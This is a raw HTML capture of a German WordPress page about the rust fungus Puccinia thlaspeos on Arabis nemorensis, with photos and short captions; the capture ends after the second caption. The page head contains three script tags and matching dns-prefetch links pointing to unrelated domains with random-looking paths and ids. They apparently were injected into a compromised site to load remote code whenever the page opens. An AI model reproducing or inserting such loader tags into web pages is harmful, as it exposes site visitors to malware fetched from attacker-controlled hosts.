

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phytoparasiten.de/puccinia-thlaspeos-2/
body_size: 8768
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Puccinia thlaspeos | (Obligat) Phytoparasitische Kleinpilze	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/style.css?ver=20221101" />
<link rel="pingback" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Feed" href="https://www.phytoparasiten.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Kommentar-Feed" href="https://www.phytoparasiten.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/blocks.css?ver=20220927' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<link rel="https://api.w.org/" href="https://www.phytoparasiten.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.phytoparasiten.de/wp-json/wp/v2/pages/14306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.phytoparasiten.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.phytoparasiten.de/puccinia-thlaspeos-2/" />
<link rel='shortlink' href='https://www.phytoparasiten.de/?p=14306' />
<link rel="alternate" type="application/json+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fpuccinia-thlaspeos-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fpuccinia-thlaspeos-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #253c23;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e1e09c; }
</style>
	</head>

<body class="page-template-default page page-id-14306 custom-background wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.phytoparasiten.de/" rel="home">(Obligat) Phytoparasitische Kleinpilze</a></span></h1>
				<h2 id="site-description">Mitteleuropa mit Schwerpunkt Deutschland</h2>
			</hgroup>

						<a href="https://www.phytoparasiten.de/">
									<img src="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2013/10/cropped-Hurlacher-1.jpg" width="1000" height="288" alt="(Obligat) Phytoparasitische Kleinpilze" />
								</a>
			
									<form method="get" id="searchform" action="https://www.phytoparasiten.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://www.phytoparasiten.de/">Startseite</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.phytoparasiten.de/neues/">Neues</a></li>
<li id="menu-item-22282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22282"><a href="https://www.phytoparasiten.de/imperfekter-schluessel/">Bestimmungsschlüssel Imperfekte &#038; Perfekte Ascomyzeten</a></li>
<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391"><a href="https://www.phytoparasiten.de/pflanzen-und-pilze/phytoparasitische-kleinpilze/">Phytoparasitische Kleinpilze</a></li>
<li id="menu-item-20614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20614"><a href="https://www.phytoparasiten.de/pilz-wirt-index/">Pilz-Wirt-Index</a></li>
<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281"><a href="https://www.phytoparasiten.de/glossar/">Glossar</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a href="http://www.phytoparasiten.de/publikationen/">Publikationen</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.phytoparasiten.de/links/">Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.phytoparasiten.de/impressum/">Impressum</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-14306" class="post-14306 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Puccinia thlaspeos</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><strong><em>Puccinia thlaspeos</em></strong> C. Schub.</p>
<p style="text-align: center;">(Synonyme: &#8211; )</p>
<p style="text-align: center;"><strong>Wirt:</strong> Hain-Gänsekresse (<em>Arabis nemorensis</em> (Hoffm.) Koch)</p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1.jpg" data-slb-active="1" data-slb-asset="1793493536" data-slb-internal="0" data-slb-group="14306"><img decoding="async" class="aligncenter size-large wp-image-14307" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Habitus; Befallene Pflanzen auffällig deformiert, verlaubt, hellgrün bis gelblich gefärbt</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b.jpg" data-slb-active="1" data-slb-asset="1588690240" data-slb-internal="0" data-slb-group="14306"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-14309" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Blätter bleichgrün, etwas dicklich</strong></p>
